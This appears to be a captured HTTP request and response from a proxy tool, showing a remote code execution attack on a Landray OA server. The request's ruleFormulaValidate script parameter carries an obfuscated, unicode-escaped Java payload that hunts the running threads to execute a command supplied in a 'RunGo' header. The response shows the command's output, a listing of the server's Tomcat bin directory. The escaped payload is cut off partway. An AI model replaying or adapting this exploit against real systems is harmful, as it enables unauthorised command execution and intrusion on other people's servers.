 Request
Pretty Raw Hex
\n
1 POST /data/sys-common/treexml.tmpl HTTP/1.1
2 Host: 2
3 User-Agent: Apache-HttpClient/4.5.2 (Java/1.8.0_291)
4 Content-Length: 17380
5 Connection: close
6 RunGo: dir
7 content-type: application/x-www-form-urlencoded
8 Accept-Encoding: gzip, deflate
9
10 s_bean=ruleFormulaValidate&script=
\u0062\u006f\u006f\u006c\u0065\u0061\u006e\u0020\u0066\u006c\u0061\u0067\u0020\u003d\u0020\u0066\u0
061\u006c\u0073\u0065\u003b\u0054\u0068\u0072\u0065\u0061\u0064\u0047\u0072\u006f\u0075\u0070\u0020
\u0067\u0072\u006f\u0075\u0070\u0020\u003d\u0020\u0054\u0068\u0072\u0065\u0061\u0064\u002e\u0063\u0
075\u0072\u0072\u0065\u006e\u0074\u0054\u0068\u0072\u0065\u0061\u0064\u0028\u0029\u002e\u0067\u0065
\u0074\u0054\u0068\u0072\u0065\u0061\u0064\u0047\u0072\u006f\u0075\u0070\u0028\u0029\u003b\u006a\u0
061\u0076\u0061\u002e\u006c\u0061\u006e\u0067\u002e\u0072\u0065\u0066\u006c\u0065\u0063\u0074\u002e
\u0046\u0069\u0065\u006c\u0064\u0020\u0066\u0020\u003d\u0020\u0067\u0072\u006f\u0075\u0070\u002e\u0
067\u0065\u0074\u0043\u006c\u0061\u0073\u0073\u0028\u0029\u002e\u0067\u0065\u0074\u0044\u0065\u0063
\u006c\u0061\u0072\u0065\u0064\u0046\u0069\u0065\u006c\u0064\u0028\u0022\u0074\u0068\u0072\u0065\u0
061\u0064\u0073\u0022\u0029\u003b\u0066\u002e\u0073\u0065\u0074\u0041\u0063\u0063\u0065\u0073\u0073
\u0069\u0062\u006c\u0065\u0028\u0074\u0072\u0075\u0065\u0029\u003b\u0054\u0068\u0072\u0065\u0061\u0
064\u005b\u005d\u0020\u0074\u0068\u0072\u0065\u0061\u0064\u0073\u0020\u003d\u0020\u0028\u0054\u0068
\u0072\u0065\u0061\u0064\u005b\u005d\u0029\u0020\u0066\u002e\u0067\u0065\u0074\u0028\u0067\u0072\u0
06f\u0075\u0070\u0029\u003b\u0066\u006f\u0072\u0020\u0028\u0069\u006e\u0074\u0020\u0069\u0020\u003d
\u0020\u0030\u003b\u0020\u0069\u0020\u003c\u0020\u0074\u0068\u0072\u0065\u0061\u0064\u0073\u002e\u0
06c\u0065\u006e\u0067\u0074\u0068\u003b\u0020\u0069\u002b\u002b\u0029\u0020\u007b\u0020\u0074\u0072
\u0079\u0020\u007b\u0020\u0054\u0068\u0072\u0065\u0061\u0064\u0020\u0074\u0020\u003d\u0020\u0074\u0
068\u0072\u0065\u0061\u0064\u0073\u005b\u0069\u005d\u003b\u0069\u0066\u0020\u0028\u0074\u0020\u003d
\u003d\u0020\u006e\u0075\u006c\u006c\u0029\u0020\u007b\u0020\u0063\u006f\u006e\u0074\u0069\u006e\u0
075\u0065\u003b\u0020\u007d\u0053\u0074\u0072\u0069\u006e\u0067\u0020\u0073\u0074\u0072\u0020\u003d
\u0020\u0074\u002e\u0067\u0065\u0074\u004e\u0061\u006d\u0065\u0028\u0029\u003b\u0069\u0066\u0020\u0
028\u0073\u0074\u0072\u002e\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073\u0028\u0022\u0065\u0078
\u0065\u0063\u0022\u0029\u0020\u007c\u007c\u0020\u0021\u0073\u0074\u0072\u002e\u0063\u006f\u006e\u0
074\u0061\u0069\u006e\u0073\u0028\u0022\u0068\u0074\u0074\u0070\u0022\u0029\u0029\u0020\u007b\u0020
\u0063\u006f\u006e\u0074\u0069\u006e\u0075\u0065\u003b\u0020\u007d\u0066\u0020\u003d\u0020\u0074\u0
02e\u0067\u0065\u0074\u0043\u006c\u0061\u0073\u0073\u0028\u0029\u002e\u0067\u0065\u0074\u0044\u0065
\u0063\u006c\u0061\u0072\u0065\u0064\u0046\u0069\u0065\u006c\u0064\u0028\u0022\u0074\u0061\u0072\u0
067\u0065\u0074\u0022\u0029\u003b\u0066\u002e\u0073\u0065\u0074\u0041\u0063\u0063\u0065\u0073\u0073
\u0069\u0062\u006c\u0065\u0028\u0074\u0072\u0075\u0065\u0029\u003b\u004f\u0062\u006a\u0065\u0063\u0
074\u0020\u006f\u0062\u006a\u0020\u003d\u0020\u0066\u002e\u0067\u0065\u0074\u0028\u0074\u0029\u003b
\u0069\u0066\u0020\u0028\u0021\u0028\u006f\u0062\u006a\u0020\u0069\u006e\u0073\u0074\u0061\u006e\u0
063\u0065\u006f\u0066\u0020\u0052\u0075\u006e\u006e\u0061\u0062\u006c\u0065\u0029\u0029\u0020\u007b
\u0020\u0063\u006f\u006e\u0074\u0069\u006e\u0075\u0065\u003b\u0020\u007d\u0066\u0020\u003d\u0020\u0
06f\u0062\u006a\u002e\u0067\u0065\u0074\u0043\u006c\u0061\u0073\u0073\u0028\u0029\u002e\u0067\u0065
\u0074\u0044\u0065\u0063\u006c\u0061\u0072\u0065\u0064\u0046\u0069\u0065\u006c\u0064\u0028\u0022\u0
Response
Pretty Raw Hex Render MarkInfo
\n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Access-Control-Allow-Origin: *
4 Content-Security-Policy: default-src * 'unsafe-inline' 'unsafe-eval'
5 X-XSS-Protection: 0
6 Set-Cookie: JSESSIONID=B280ED93C627D3CEA0F05F7C94527283; Path=/; HttpOnly
7 Date: Mon, 19 Jun 2023 12:19:47 GMT
8 Connection: close
9 Content-Length: 54932
10
11 Execute: ???? D ?§Ö???? ?????
12 ??????§Ü??? 4891-55BB
13
14 D:\win64\tomcat\bin ????
15
16 2023/06/19 00:00 <DIR> .
17 2023/06/19 00:00 <DIR> ..
18 2020/12/21 15:16 29,902 bootstrap.jar
19 2020/12/21 15:16 1,703 catalina-tasks.xml
20 2020/12/21 15:16 16,695 catalina.bat
21 2020/12/21 15:16 24,545 catalina.sh
22 2020/12/21 15:16 16,695 catalina64.bat
23 2020/12/21 15:16 24,545 catalina64.sh
24 2020/12/21 15:16 25,197 commons-daemon.jar
25 2020/12/21 15:16 2,040 configtest.bat
26 2020/12/21 15:16 1,922 configtest.sh
27 2020/12/21 15:16 9,127 daemon.sh
28 2020/12/21 15:16 2,091 digest.bat
29 2020/12/21 15:16 1,965 digest.sh
30 2023/06/19 12:03 40,398,637 Landray.log
31 2020/12/23 21:20 481,537 Landray.log.2020-12-23
32 2020/12/24 16:58 267,247 Landray.log.2020-12-24
33 2020/12/25 14:45 655,216 Landray.log.2020-12-25
34 2020/12/27 20:21 327,069 Landray.log.2020-12-27
35 2020/12/28 12:00 1,127,607 Landray.log.2020-12-28
36 2020/12/29 12:00 10,494 Landray.log.2020-12-29
37 2020/12/30 12:00 10,508 Landray.log.2020-12-30
38 2020/12/31 12:00 10,508 Landray.log.2020-12-31
39 2021/01/01 12:00 10,506 Landray.log.2021-01-01
40 2021/01/02 12:00 10,502 Landray.log.2021-01-02
41 2021/01/03 12:00 10,499 Landray.log.2021-01-03
42 2021/01/04 20:38 10,670 Landray.log.2021-01-04
43 2021/01/05 12:00 72,097 Landray.log.2021-01-05
44 2021/01/06 12:00 10,509 Landray.log.2021-01-06
45 2021/01/07 12:00 10,493 Landray.log.2021-01-07